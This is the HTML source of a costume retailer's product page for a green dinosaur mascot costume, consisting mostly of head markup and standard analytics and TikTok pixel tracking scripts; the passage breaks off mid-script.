

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/
body_size: 31619
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Happy Green Dinosaur Mascot | Free Shipping</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-obcuok9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="1295" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/" /><meta property="og:site_name" content="FantasyCostumes.com" /><meta name="description" content="Happy Green Dinosaur Mascot Costume (Purchase). Price: $969.88. Extra 10% Off orders of $99+, Free Shipping"><link rel='canonical' href='https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Happy Green Dinosaur Mascot Costume (Purchase)" />
<meta property="og:description" content="Happy Green Dinosaur Mascot Costume (Purchase). Price: $969.88. Extra 10% Off orders of $99+, Free Shipping" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-obcuok9/products/273/images/356/media__79655.1353439924.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-obcuok9/product_images/favicon.png?t&#x3D;1654052675" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>

        <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CKarla:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/css/theme-9747fc00-ca34-013e-65a9-6e771e833a19.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-7262412-2', 'fantasycostumes.com');
    ga('require', 'ecommerce', 'ecommerce.js');
    ga('send', 'pageview');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }
    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();


</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Q7G8NZ55YG');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Q7G8NZ55YG';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Q7G8NZ55YG', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="YgSC5IKueCWAB1tG0jl_Fmv-WGXe0tAmOD0tOYusFMc" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"26111MUSP","upc":null,"mpn":"26111","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$1,295.00","value":1295,"currency":"USD"},"tax_label":"Sales Tax","sale_price_without_tax":{"formatted":"$1,295.00","value":1295,"currency":"USD"},"rrp_without_tax":{"formatted":"$1,395.00","value":1395,"currency":"USD"},"saved":{"formatted":"$100.00","value":100,"currency":"USD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=9S0y6k3d8m' async  ></script>
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CQKIGNBC77U3KCVGGTD0');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/adult-costumes/\",\"name\":\"Adult Costumes\"},{\"url\":\"https://www.fantasycostumes.com/mascots/\",\"name\":\"Mascots\"},{\"url\":\"https://www.fantasycostumes.com/animal-mascots/\",\"name\":\"Animal Mascots\"},{\"url\":\"https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/\",\"name\":\"Happy Green Dinosaur Mascot Costume (Purchase)\"}],\"productId\":273,\"skuId\":\"26111MUSP\",\"productTitle\":\"Happy Green Dinosaur Mascot Costume (Purchase)\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":1295,\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
        contentId = p.sku
    }
    content_id: contentId,
